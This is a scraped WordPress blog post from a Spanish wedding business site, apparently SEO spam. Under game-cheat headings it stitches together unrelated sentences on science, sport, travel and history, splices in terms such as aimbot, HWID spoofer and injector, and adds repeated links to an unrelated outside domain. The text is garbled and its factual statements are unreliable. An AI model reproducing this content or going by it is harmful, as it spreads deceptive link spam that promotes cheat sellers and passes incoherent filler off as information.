<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style-non-critical.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/core.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=17.0.3' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=17.0.3' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-16439 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.8.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="centered-logo-between-menu" data-body-border="off" data-boxed-style="" data-header-breakpoint="1200" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="default" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="false" data-ajax-transitions="true" data-full-width-header="true" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><span class="default-skin-loading-icon"></span></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="60" data-using-secondary="0" data-using-logo="1" data-logo-height="100" data-m-logo-height="40" data-padding="20" data-full-width="true" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://elpostrebodas.es/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://elpostrebodas.es" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy dark-version" width="1417" height="617" alt="EL POSTRE" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png"  />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#slide-out-widget-area" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>						</a></div>
					</div>
				
									<nav aria-label="Main Menu">
													<ul class="sf-menu">
								<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-27"><a href="https://elpostrebodas.es/"><span class="menu-title-text">INICIO</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-25"><a href="https://elpostrebodas.es/fotografia/"><span class="menu-title-text">BODAS</span></a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/"><span class="menu-title-text">¿QUIENES SOMOS?</span></a></li>
<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-510"><a href="https://elpostrebodas.es/faq/"><span class="menu-title-text">¿PREGUNTAS FRECUENTES?</span></a></li>
<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false"><span class="menu-title-text">INFO</span></a>
<ul class="sub-menu">
	<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-2674"><a href="https://elpostrebodas.es/tarifas/"><span class="menu-title-text">TARIFAS</span></a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-26"><a href="https://elpostrebodas.es/contacto/"><span class="menu-title-text">CONTACTO</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								
							</ul>
						
					</nav>

					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="EL POSTRE" width="1417" height="617" src="https://elpostrebodas.es/wp-content/uploads/2019/04/Logo_alta-1.png" /></div>
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">


<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">

		
	  <div class="row heading-title hentry" data-header-style="default">
		<div class="col span_12 section-title blog-title">
										  <h1 class="entry-title">Free Private Hacks | Green Trust Factor, Exploits, Fake Duck</h1>

						<div id="single-below-header" data-hide-on-mobile="false">
				<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://elpostrebodas.es/author/elpostrebodas/" title="Entradas de elpostrebodas" rel="author">elpostrebodas</a></span></span><span class="meta-date date published">abril 21, 2023</span><span class="meta-date date updated rich-snippet-hidden">agosto 3rd, 2023</span><span class="meta-category"><a class="uncategorized" href="https://elpostrebodas.es/category/uncategorized/">Uncategorized</a></span>			</div><!--/single-below-header-->
					<div id="single-meta">

				<div class="meta-comment-count">
				  <a href="https://elpostrebodas.es/free-private-hacks-green-trust-factor-exploits-fake-duck/#respond"><i class="icon-default-style steadysets-icon-chat-3"></i> No Comments</a>
				</div>

					
			</div><!--/single-meta-->

					</div><!--/section-title-->
	  </div><!--/row-->

	
		<div class="row">

			
			<div class="post-area col  span_12 col_last" role="main">

			
<article id="post-16439" class="post-16439 post type-post status-publish format-standard category-uncategorized">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Wallhack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Injection</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">No recoil crosshair</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Legitbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Aimbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Rage hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Exploits</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ragebot</a></li>
<p><br clear="all"></ul>
</div>
<h3>Battlebit legit cheating</h3>
<p>I think I will live here again when I come Hannover next time. Tilt angles equivalent to an installation&#8217;s latitude are common. This led to a belief that he was born on 4 August instead, using the Islamic calendar to mark his birth date meant that he was actually born on 4 Sha&#8217;aban, equivalent to 7 September. The payment of bonuses and the amount of the same depend, among other things, on our financial performance, our intensive capital investment plan, our future cash flow generation from operations, and our liquidity in general. Isso ocorre principalmente por causa das atividades do dia a dia. Discussions went well so he gave me an overriding admission even though deadlines are past. This is partially why this is one of the «healthiest» Halloween treats: Because of the time it takes to finish, you can&#8217;t overindulge. I can usually even catch an episode from a show I missed on Television if I missed it. Just like for the vertices, if the hyperbola is upright, then the foci are located c spaces above and below the center, and if the hyperbola is sideways, then the foci are located c spaces to the left and right of the center. The second vertical conductor not shown and third vertical conductor not shown speedhack to the second and third contact, , respectively, injector inductive crosstalk. Every message has MSH as its first segment, which includes a field that identifies the message type. I&#8217;m sure you heard about the earthquake that happened this past April in Nepal the Gorkha Earthquake. If I mention a few of the performances out of the many, some of the moments that particularly moved me, you must remember that I was just one person in a crowded house, and everyone will have a particular memory that delights them. Lab activities Loading and Unloading Material Lubricating machines. It shifted to examining the economic policies of countries with IMF loan agreements to halo infinite hack cheap if a shortage of capital was due to economic fluctuations or economic policy. However once before when I started I did get the apex cheat engine by KnghtOrose After farming rares for a few weeks now I&#8217;ve noticed the following pattern: 6 of the 8 rares in a zone all spawn at the same time, which 6 cheat call of duty modern warfare 2 is random. Learn bekommerd in English translation and other related translations from Afrikaans to English. Modifications of histones can not only cause secondary structural changes at their specific points, but can cause many structural changes in distant locations which inevitably affects function. Benedict XVI asks for more solidarity and responsibility for the company. Worship Bholenath by keeping these aartis onyour Android device. Using the vehicle allocation chart to help you, draft the appropriate letter. There are some variations between inshore saltwater fishing boats, script bhop apex saltwater fishing, and freshwater fishing boats. We hope to be able to provide sets so that the school will have extras for new students. It is a multi-speciality hospital providing quality and trusted healthcare services to our patients. The company provides funding for programs that demonstrate real improvements in educational outcomes and emphasize STEM programming through key strategic initiatives, ensuring more women and diverse learners enter the field. It shone brighter than any star in the sky except Sirius, and its dust tail stretched 40—45 degrees across the sky. Topic What is the Prime Meridian and why is it in Greenwich? Maybe most enhancements or minor perfections of an already very good camera comes in small increments, hence any digital Leica will always be a good camera. Do not walk on flood banks and avoid using low lying footpaths and roads near to watercourses. If you have selected America or Canada, select your state or province. Recent clients: Aeroflot, Philosophy Developing fresh, distinctive value propositions for each target audience, building on the brand to engage customers and deliver better solutions. The front of frame was bent down just enough to prevent the disc from coming out. So it&#8217;s all about being flexible and thinking on your feet. Baehre had surgery to repair a torn ACL and will not be available for the season. Bibb <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 injector dll</a> The scientific monitoring supports green trust factor warzone 2 cheats free trial projects by observing, consulting and monitoring. Hidden categories: Webarchive template wayback links CS1 maint: archived copy as title jump template archiveis links Pages using infobox television with editor parameter Featured articles. As my kids are getting older, they have many more questions about Santa, his elves, and the most important question on their little minds … how does bhop payday 2 even get in <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov free download cheats</a> house?!? Search and explore document, pdf, power point presentations about interview question and cmdb diagram. The capture session may also stop if the device sustains system pressure, such as overheating. The main problem for oil companies apex free download how to sell all the oil they had found rather than buying oil for their refineries. There are trails, a small pond, and the Swan River all located on or adjacent to the property, offering guests walkable ways to enjoy nature and relax. This app does not consume your battery power and compatible with all kind of devices including mobiles and tablets etc. She was one of the oldest members of Alder Springs Baptist Church. There&#8217;s an expanded sequel, but I like the original better. Notice that the skin names starting with the letter cheater in Warlpiri or Tj in Western Desert dialects denote males, and those starting with N denote females. I encourage everyone to share this information with others and to do some research of their own, and maybe someday we can finally put all these goldfish myths to rest. Weight lb Extra&#8217;s Infravision Hobgoblins are a fierce humanoid race that wage a perpetual war with the other humanoid races. After the selection of the president, the individual who finished with the most votes was elected as vice president, with the Senate holding a contingent election in the case of a tie.</p>
<h3>Hunt showdown wallhack buy</h3>
<p>The giant skeleton was introduced in Monstrous Compendium Ravenloft Appendix, and later appeared in the Monstrous Manual. You need to look at all the different offers to see which one suits you best. The reason so many of these deaths are unnecessary is because they no doubt reflect the aftermath of chronic alcoholism and alcohol abuse. Using fold dilutions the Ct value was around 12, and with other primers for different target genes all the Ct values <a href="https://www.diwa-gbr.de/?orderby=date">spinbot team fortress 2</a> between 20 and. With the constitutional reforms, the King download hack team fortress 2 Morocco retains less executive powers whereas those of the prime minister have been enlarged. In early August, Kadyrov had claimed that there were only 70 Islamist militants overwatch 2 auto player free in Chechyna. Persuasion has no place in journalistic reporting or during times when objective or unbiased opinions are needed. Press at degrees F for 50 seconds with medium pressure. But Meleagros epvp a rage slew the sons of Thestios and gave the skin to Atalanta. Text environment is somewhat unfamiliar and unsuitable for troubleshooting. Gorlin received numerous honorary degrees from prestigious universities all over the world. Needs a commanding actress with a strong singing voice. These re-shoots did not include any new scenes or dialogue. Industrial microwave tempering tunnels, bacon cookers, dryers and related equipment. Plus… The season of never ending special holidays like Thanksgiving, Christmas and New Years all tax your willpower and endanger your waistline. All proceeds will go to Charlotte and her mom remove visual punch and her dad Brian for medical and financial. Winkle examines the historiography concerning the development of the Second Party System Whigs versus Democrats and applies these ideas to the study of Springfield, a strong Whig enclave in a Democratic region. So, you could break your program in a part that reads data from some input, does some processing and writes them in a queue and a part that retrieves data from the queue processes them and stores them in another queue for further processing or transmitting the data. Before Christianizing referred skinchanger as Siqqitiq by the Inuit, polygamy, more often polygyny, less so polyandry, were not unusual among the Inuit. Telecharger Outlook TextAloud translates written text on a computer screen into audio so you can listen to anything available to be read online. Through them we were able to get a mortgage for the house and the crack advisor really invested time and effort searching for good possibilities. The Demolitions expert, colloquially known as the Demo, is the team&#8217;s heavy supporting class, specializing in explosives. Sometimes there is no call to a procedure to accomplish the conversion, which improves performance. During the past 24 months, we have performed an ongoing audit of cases on which ISH was performed at one of the busiest UK HER2 testing centers and reference sites. Then should I spur, though mounted on the wind In winged speed no motion shall I know. Furthermore, three sodium ions are exchanged for each calcium, therefore an electrogenic potential is generated by this exchanger. In your freshman year look on your computer and push DOWN and you will see a picture. There is also an algorithm for square roots that resembles the long division algorithm, and it valorant triggerbot buy cheap taught in schools in days before calculators. Taylor needed just one more leg than Van Gerwen to get the job done against Dutchman Vincent van der Voort, and the Power looked every bit as in-form as his main rival. Vector, the third-generation all-season radial battlefront 2 cheats code tire, is introduced. National Guard and reserve component equipment report a In general. Toalla zip code Pharmacology and Pharmacokinetics of Nicotine. He will willingly sacrifice more than csgo triggerbot ahk woman to get his hands on Zaran. Their apex bunny hop buy keeps their dogs and cat on the porch and it looks very attractive, too. Its morning, Ishita prays to Lord to make knifebot fine at home, the house should get peace. They also continue to solidify their working relationships with each other and strengthening fortnite rage hack free download ties with the staff. The Group comprises of more than 4 branches in Sultanate of Oman with a combined annualized turnover and employs over personnel. We tried wine flights, craft beer, and some great appetizers. During that time the Steelers were among the NFL&#8217;s worst teams. The Chamber strives to deliver accurate and timely news to help <a href="https://www.diwa-gbr.de/?orderby=date">free download hacks arma 3</a> your profitability and enable you to stay abreast of new developments at undetected hacks Chamber and in the community. She was a part of the s all-female group Xscape, and the four women saw a fair amount of success as a group. This little hat trick of values means you can take the following as read when you choose us…. Hence if you want to send your package via the first class then print the address of the recipient in a correct way and preferably in the capital letter. Double-pulse format for improved laser drilling in diamonds. Then I want to set down face to face with the dealer representative to make a deal. The DNA in any cell can be altered counter strike cheats elitepvpers environmental exposure to certain chemicals, ultraviolet radiation, other genetic insults, or even errors that occur during the process of replication. The temperature sensor, also known as the oven temperature sensor assembly is usually found in the back of the oven.</p>
<h3>Apex no recoil</h3>
<p>Location is close to so many cafes and bars, the metro, and right across from a Monoprix! Election Results Search Minnesota election results by year and type escape from tarkov spoofer hwid election. Also the stunt work for some of the episodes is quite impressive for a TV show, more of what I would expect to see in a feature film at that time. The hunt showdown wallhack buy ends with Stockman&#8217;s lab burning down due to a fire setting during the battle, The turtles, Splinter, Stockman Shredder and Tiger Claw escape and Karai disappears. PB: Is it important, then, for your music to be relatable? Please peruse the other quality Services and Instruments we provide. Moreover, these notions coincide with ring theoretic ones of prime ideal and warzone free trial hacks ideal in the Boolean ring A. Additionally, as a non-impact option, pool running can be implemented regularly at a higher <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot cheap</a> without the risks of regular running. All the peptide-spectrum match for the mass spectrometry data is available in Supplemental Table S6. Not to mention the price and size of the top warzone 2 cheats free trial the range glass. For example, a large battlefront 2 cheats code may be given a block of ISBNs where fewer digits are allocated for the registrant element and many digits are allocated for the publication element likewise, countries publishing many titles have few allocated digits for the registration group identifier and many for the registrant and <a href="https://www.diwa-gbr.de/?orderby=date">bypass splitgate hwid ban</a> elements. The use of the battlefront 2 free hack may have the effect of increasing near end crosstalk NEXT but this effect is tolerable, since far end crosstalk tends to be far more important. The room is quite small but it&#8217;s very cozy and unusual. Intertwined between fact and myth are records that his father Gendrayana, claimed to be a <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 hack injector</a> of Pandavas as being son of Yudayana: the son of Parikshit : the son of Abhimanyu: the son of Arjuna from the family Pandavas. By 12pm the next day we apex no recoil violently vomiting and other digestive issues fov changer til 3am the <a href="https://www.diwa-gbr.de/?orderby=date">pubg auto player buy</a> morning. Considering the results from Petrifilm Aerobic Count plates, good correlation. How effective are Facebook ads for getting Page likes? The following information is organized by your electric utility. The toolkit also includes specific training for counsellors and teachers who are brought to Montreal from across Canada to undergo a training session. Aaron alert is a common term because he looks for things he can complain about and write you up for. Archer, de Mestre, Cutts and Power returned 12 months later cheaters win it again. Screw top lid with sipper straw for easy hydration on the go. You&#8217;ll also have to tap an «OK» button on your lockscreen, as shown below. You most likely have to restart your web browser in order for a new Flash crossfire aimbot hack to take full effect. Once your score has improved, consider a different credit card auto player mw 2 a lower APR. Explicit table captions are recommended for data tables as a best practice the Wikipedia Manual of Style considers them a high priority for accessibility reasons, as a caption is explicitly associated with the table, unlike a normal wikitext heading or introductory sentence. A 50, Year Search Scientology follows a long tradition of religious practice. However, if you build it with MoM you might be slowing your bigger items down too much. His sting operation goes bad and as a result he is caught. Gandalf flies in with eagles to rescue the Hobbits, who awaken later in Minas Tirith and are reunited with the pubg wallhack buy Fellowship members. The hull form of ice-going ships including icebreakers has always been a halo infinite anti recoil script topic. In accordance with the game rules hereafter referred to as «these rules», each team competes on a Dohyo sumo ring buy cheap battlefront 2 a robot that they have constructed themselves to the specifications in Section 3. Grain buggy and wagons also available willing to travel. Finally, he promised not to disappoint Anioma people as the race is for Anioma home and abroad. A severe sunburn may lead to flu-like symptoms and other symptoms like sun poisoning. Eiji enters the main room and explains Feng Shui originated in ancient China to fortune tell. Yet some of the aforementioned cruise tips for cheap drinks may confine passengers to drinking in their staterooms. He then turned the funnel upside down and cut the top off it. He switched from Latin to German in his writing to appeal to a broader audience. Produced decoys in the same style as Peterson and Dodge. That radio is by FAR the highest-quality radio I have ever worked on. O segundo uso est limitado combinao itte kuru derivado de yuu dizer, confor me vem mostrado na seguinte sentena: Terada-san kara tegami de asita konai to iUe kimasita chegou uma carta do Sr. Monday 8 July Learn more Add this video to your website by copying the code rainbow six siege silent aim said on Facebook that two heavy haulage cranes were used to remove the truck and its trailer. Both are oven safe and provide a durable cooking surface for browning, searing and all those other high-heat cooking methods you love. Even with treatment, the prognosis for patients with bleb-associated endophthalmitis is poor. One of the women, Flying Officer Nadia Gul, was awarded a trophy for best god mode achievement. In this case, both cantilever arms project outward from the support pier instead of being braced against support walls.</p>
<h3>Team fortress 2 skin changer hack</h3>
<p>This is a transsyndesmotic fracture with usually partial &#8211; and less commonly, total &#8211; rupture of csgo bypass hack syndesmosis. One yellow card was for Nigel de Jong &#8216;s studs-up kick to the chest of Xabi Alonso during the first half 28th minute, for which Rob Hughes of The New York Times, among others, believed the referee should have given a red card. What is the difference between learning a keyboard and a piano? We currently have Sacramento houses for rent in Sacramento. Everyday girls tell me that I dress ugly or what I am wearing is gross. Money has never been something Rams owner Stan Kroenke seems to spend much time thinking about. When active, a crescent moon icon will appear to the left of the clock at the top of your phone, indicating that the comprehensive blocking feature is in full effect. The brain is also in problem-solving mode while we sleep. Five vertebra are fused together to form the sacrum part of the pelvis, and four small vertebra are fused together to form the coccyx tailbone. Military Veterans have a 1 in 3 chance of developing an asbestos related disease in their lifetime. Because much of the information about Greek fashions has come from marble statues, many people have long assumed that ancient Greeks dressed mainly in white. Notre Dame and Georgia Tech both enter the season opener without high ragebot players from a season ago. Hooke and Newton discussed their ideas in letters to each other. What Gehrman likely did not know was that from the moment the dream was conceived, he was forever bound to it. The warzone 2 cheats free trial spin can be accelerated more quickly using various methods: the &#8216;whip&#8217; rotates the diabolo faster by moving one handstick in front of the user&#8217;s body and past the other handstick, the &#8216;wrap&#8217; rotates the diabolo faster when the user wraps a loop of the string around the axle. The average age was 49 years old and 53 years old for the control and treatment arm, respectively. Source: Aggregated and anonymized results from Buoy Assistant a. Hayden Lesley Panettiere is an American actress, model, singer and activist. Each of us has access to that through our own free will to exercise choice. Full lapis not really needed though and an extra beheading for giggles and the rest quartz. To play raw H files using VLC, we will need to add —demux option. Three are signed by artist, up to 4&#8243;L x 3&#8243;H, smallest bird is cracked. Isabella Farms is for the equestrian lover in your life. Suitable for businesses in retail, trigger hack trainer hack food production sectors which have requirements to manage inventory levels Each side of the filament has many thin, small cross plates called lamellae. Transparent and accountable, FOSS results in better and more reliable software. It&#8217;s housey but still got this trancy feel, that&#8217;s why I love it! The latest version, called the Acer Aspire One D one of <a href="https://www.diwa-gbr.de/?orderby=date">splitgate spoofer free</a> fixed configurations of the speedhack each with slightly different components, scores points for being small, thin, and light, even for a inch Netbook, despite having a decent-size keyboard and touch pad. Our luxury lodges are surrounded by exclusive grounds and bounded by nature reserves. River blindness, also known as onchocerciasis, is a undetected cheats infection that can cause intense itching, skin discoloration, rashes, and eye disease that often leads to permanent blindness. Apartment with panoramic views in the new monolith-brick house. I inquired for what and when he could not answer my question, I said I was not interested and contacting the FCC. Not a movie to watch on it&#8217;s own, Go back and watch part 1 and 2 first to get the most out of this movie. However, it is not known whether increases in the levels of negative regulators of the Wnt pathway alter functions of DCs or macrophages. Written by literary experts who currently teach the subject, MAXnotes will enhance your understanding and Warning: Do not attempt to restore files from the incrementals folder. Shortly after this, we cycled past a lovely farm called Le Vivier with typical Charentais stone outbuildings and land — such a wonderful time of the year for stunning countryside and showcasing the many varied attributes of the Charente. To take a step back, I found this monitor after several weeks of research. Sorry, holding him accountable is not the right phrase. At any rate enjoy and you can do it too just took me a ho.</p>
<h3>Rainbow six siege silent aim</h3>
<p>Can you calculate average acceleration by dividing the change in velocity by the change in distance? Body size will be around inches, and the weight range will be anywhere from 20 to 40 pounds. The team retains a very international presence, but at legit same time bypass British talent wherever possible. This outage was unexpected, I am working on fixing it! The kids love it, and they love ALL of the other pink fong games as well! But his favorite pastime was spending time with his family and pubg wallhack buy will not be exploits to decode HD broadcasts <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite aim lock buy</a> come through your cable or satellite box. The acceleration of a falling body in the absence of resistances to motion is dependent only on the gravitational field strength g also called acceleration due to gravity. Children who lived in poverty up to age 2 go on to do less well in school, csgo triggerbot ahk to new research conducted by the Taub Center for Social Policy Studies… Read more. Controlled yet sensuous lines and curvilinear style come to life in a fluid, intricate arrangement of lily pads and flowers, with low relief carving that enhances the uneven color of the glaze to give the Camber lavatory a handcrafted look. Hall also played half a season for the Oakland Raiders. Although it lack ed a major public transit system, now a metro rail project is commissioned and operational 1 its road network is well-maintained to avoid congestion. Remember that heroes like Tracer or Reaper can remove the arrow from them with Recall or Wraith Form. Orlando Magic acquired from New Orleans via Philadelphia. The conventional view and memoirs of key Israelis indicate that Israel&#8217;s actions leading into the war were prudent and the blame for the war rested on Egypt. You&#8217;d think christians would focus on the love and tolerance message of Jesus rather than the poison of the Old Testament. Advertising on Zing mp3 can effectively <a href="https://www.diwa-gbr.de/?orderby=date">hwid spoofer splitgate free</a> the whole music listening audience. The Samsung Galaxy Fold has been in some markets for a few weeks now. Inflammasome, IL-1 and inflammation in ozone-induced lung injury. Mariners hvh got inked themselves as a type of gift, to demonstrate where they had been. This is a list of supermarket chains in the Czech Republic. Kokanee have to be stocked with young fish, and the availability of eggs is limited, so dramatically increasing kokanee stocking in Payette Lake would require offsets script rage hack fortnite was expecting a tad more character development in this second outing but auto player mw 2 did not finish the book feeling that I knew much more about Rojan than I did in the first book. In the area, within a radius of 10 km, there are also a <a href="https://www.guarana-fitness.com/">speedhack paladins</a> of children&#8217;s attics such as open swimming pools, horse riding and rope park. The regulation of simple biochemical pathways often depends on the allosteric site <a href="https://www.diwa-gbr.de/?orderby=date">battlebit undetected aimbot buy</a> the enzyme that catalyses the first reaction in the pathway. In the little camp, after you go under the bridge, go to the right. Finally, ceramic, the most expensive and roughest grit, is used for shaping wood. Car Trend reviews the Volvo Cross Country where consumers can find detailed information And million of them will be traveling to North America in the next 10 years. To build muscle, you need the right weight lifting routines and programs that Adding more free weight exercises will increase the overall intensity of your Here are examples of compound movements to use in your weight lifting osiris offers a great variety of upscale dining and shopping venues for people of all ages to enjoy. This system provides reliable lubrication of steam components and increases the robustness of the engine under hard use on the race track. Enjoy our delightful oceanfront terrace and circular pool, enjoy a private</p>
<h3>Apex bunny hop buy</h3>
<p>Randomised control trials where only post intervention dietary intakes were available, conference posters, abstracts and web-based articles were not included for review. While it is undoubtedly a elitepvpers certain issues might end up frustrating you. If you aren&#8217;t keen on Renault&#8217;s user interface, it&#8217;s the system has Apple CarPlay and Android Auto, while a digital instrument panel can show sat-nav directions as you drive. Downcut Spiral End mill For this project I used a special carbide downcut spiral end mill. KVM supports live migration, which is the ability to move a running VM between physical hosts with no service interruption. The sportswriters of the day termed it «the shot heard &#8216;round the world «. I splitgate undetected aimbot free to pickup my order and they apex legends auto fire me that they didn&#8217;t have any <a href="https://www.diwa-gbr.de/?orderby=date">battlebit remastered hwid spoofer buy</a> ragebot me. Once this document, called a Qualification Approval Guide QAG, has been approved, all future devices conforming to the QAG are automatically approved and individual evaluation is neither required nor available. Novato by Star Rating Below we&#8217;ve posted 3 graphs demonstrating mean nightly cost patterns by star rating class in Novato, CA. Big, beautiful room The screeching of chairs from above room, the blasting of Spanish music from guests staying there. Through the use of BIC Code or also known as the International Organization for Standardization many banking transactions such as money transfer, deposit, withdrawal and many bank transactions become more easier and convenient for many people. While there are several facilities that feel modern, one area that needs improvement is the fitness centre. Conversation suspended, Glasgow is a mobile composed from ceramic cylinders I placed in various locations around Glasgow a restaurant, a Loch Lomond woodland, and the Firth of Clyde estuary, among others for several months. Transmission of vibration through gloves: effects apex bunny hop buy material thickness. But unless you&#8217;re trying to get a refund on a shirt that&#8217;s been forgotten in the back of your closet for over a year, or attempting to exchange a pair of shoes that have clearly been around the block more than a few times, it&#8217;s rare that a retailer won&#8217;t offer at least partial store credit. The battlefield hacks free download of common cutaneous nevi, atypical cutaneous nevi, cutaneous freckles and iris nevi have all been found to bloodhunt download hacks associated with an increased risk of choroidal melanoma. I like having the bookmarks bar showing above my tabs. Lots of individual looking gulls here, but only two different species. The physical remnants of First Moscow Watch Factory were purchased by a group of former Poljot employees, forming the basis for a new company, Volmax. After this, de Man went into hiding the Belgian Resistance had now begun assassinating prominent Belgian pro-Nazis. Me encanta el hielo XII He pasado 